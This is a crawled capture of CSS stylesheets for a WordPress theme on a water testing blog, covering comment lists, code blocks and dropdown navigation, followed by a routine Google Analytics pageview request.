margin-top: 0px;
font-weight: 400;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;
}

dd {
font-style: italic;
margin-bottom: 8px;
margin-left: 0px;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;

}
code {
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	font-size: 1.025em;
}


blockquote p {
	margin: 0px;
	padding: 0px;
}

.postcontent blockquote {
	color: #333333;
	margin: 0px 0px 10px;
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	padding: 8px 0px 8px 15px;
	border-left: 5px solid #000000;
}

.alignleft {
	text-align: left;
	float: left;
}
.alignright {
	text-align: right;
	float: right;
}
.center {
	text-align: center;

	margin: 0px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}
.postcontent h3 {
	margin: 10px 0px 5px!important;
	padding: 0px;
}
.postcontent h4 {
	margin: 2em 0px 0.3em;
	padding: 0px;
}
.postcontent h5 {
	margin: 2em 0px 0.3em;
	padding: 0px;
	border-bottom: 1px solid #efefef;
}
.postcontent h6 {
	margin: 3em 0px 0.3em;
	padding: 0px;
}
.postcontent ul ul {
	margin: 0px;
	padding: 0px;
}

img.alignleft {
	float: left;
	margin-right: 8px;
	margin-top: 2px;
	margin-bottom: 5px;
}
img.alignright {
	padding: 4px;
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}
img.center {
	padding: 4px;
	display: block;
	margin: 5px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}



/* commentlist with thread comment */

ol.commentlist {
	list-style:none;
	margin:0;
	padding:2em 0;
	text-indent:0;
	float: left;
	width: 100%;
}
ol.commentlist blockquote {
	margin: 0px 0px 10px;
	padding: 5px 0px 5px 5px;
	clear: both;
	border-left: 5px solid #333333;
	font-size: 12px;
	line-height: 19px;
	font-weight: bold;
	color: #000000;
}
ol.commentlist blockquote blockquote {
	margin: 5px 0px 5px 5px;
}
ol.commentlist blockquote p {
	margin: 0px!important;
	padding: 0px!important;
}
#respond {
	margin: 0px;
	padding: 0px;
	width: 100%;
}

ol.commentlist li {
	border:1px solid #d5d5d5;
	height:1%;
	margin:0 0 10px;
	padding:12px 7px 12px 57px;
	position:relative;
}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { padding:0 170px 0 0; }
ol.commentlist li div.vcard {
	font-size: 14px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url {
	color:#09678D;
	text-decoration:none;
}
ol.commentlist li div.vcard cite.fn a.url:hover { color:#000; }
ol.commentlist li div.vcard img.avatar {
	border:1px solid #d5d5d5;
	left:7px;
	position:absolute;
	top:7px;
	padding: 5px;
	background: #FFFFFF;
}
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta {
	position:absolute;
	right:10px;
	text-align:right;
	top:5px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.comment-meta a { color:#333; text-decoration:none; }
ol.commentlist li div.comment-meta a:hover { color:#000; }
ol.commentlist li p {
	margin:0 0 1em;
	font-size: 13px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li p a {
	color: #006699;
	text-decoration: underline;
}
ol.commentlist li ul {
	list-style:square;
	margin:0 0 1em;
	padding:0;
	text-indent:0;
	font-size: 12px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li div.reply {
	background:#09678D;
	border:1px solid #074F6D;
	padding:3px 6px;
	text-align:center;
	width:36px;
	font-size: 8px;
	line-height: 1;
	font-weight: bold;
}
ol.commentlist li div.reply:hover {
	background:#09678D;
	border:1px solid #054058;
	color: #FFFFFF;
	text-decoration: underline;
}
ol.commentlist li div.reply a { color:#fff; text-decoration:none; text-transform:uppercase; }
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li { }
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even {
}
ol.commentlist li.odd {
	background:#F9F9F9;
}
ol.commentlist li.parent { }
ol.commentlist li.pingback {
}
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard { padding:0 170px 0 0; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
ol.pinglist {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
}
ol.pinglist li {
	margin: 0px 0px 12px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
}
ol.pinglist li a{ color: #006699; text-decoration: underline; }
ol.pinglist li a:hover{ color: #0099CC; text-decoration: none; }
.cancel-comment-reply {
	font-size: 12px!important;
}
#respond a {
	color: #006699!important;
	text-decoration: underline!important;
}


--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css
body_size: 641
content:
/* -----------------------------------*/
/* >> Dropdown Navigations <<<-----*/
/* -----------------------------------*/


#nav {
	margin: 0px;
	padding: 0px;
	list-style: none;
	float: left;
	width: 100%;
	position: relative;
}
#nav ul {
	background: transparent;
}


#nav li {
	position: relative;
	display: inline-block;
	float: left;
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}

#nav li li{
	background: url(none)!important;
	padding: 0px!important;
	}

#nav li ul {
	position: absolute;
	left: 0px; /* Set 1px less than menu width */
	top: 27px;
	display: none;
	margin: 0px;
	padding: 0px;
	width: 250px;
	border-right: 0px none;
	border-bottom: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-top-style: none;
	list-style-type: none;
	}

/* Styles for Menu Items */
#nav li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	font-weight: bold;
	}
#nav li a:hover {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	background: url(images/ns.png) repeat-x;
	font-weight: bold;
	}

#nav ul li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	background: #272727;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}
#nav ul li a:hover {
	text-decoration: underline;
	color: #FFFFFF;
	display: inline-block;
	background: #066C82!important;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}

/* Holly Hack. IE Requirement \*/
* html ul li { float: left; height: 1%; }
* html ul li a { height: 1%; }
/* End */

#nav li:hover ul, #nav li.over ul { display: block; } /* The magic */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1575081885&t=pageview&_s=1&dl=http%3A%2F%2Fwatertestingblog.com%2Ftag%2Fsoda-machine%2F&ul=en-us%40posix&dt=soda%20machine%20%7C%20Water%20Testing%20Blog%20%26%20Water%20Test%20Kit%20Store&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1624527498&gjid=155102824&cid=1650008522.1768739899&tid=UA-8205128-4&_gid=1890344211.1768739899&_r=1&_slc=1&z=208194441
body_size: -452
content:
2,cG-LFX1PDL6VX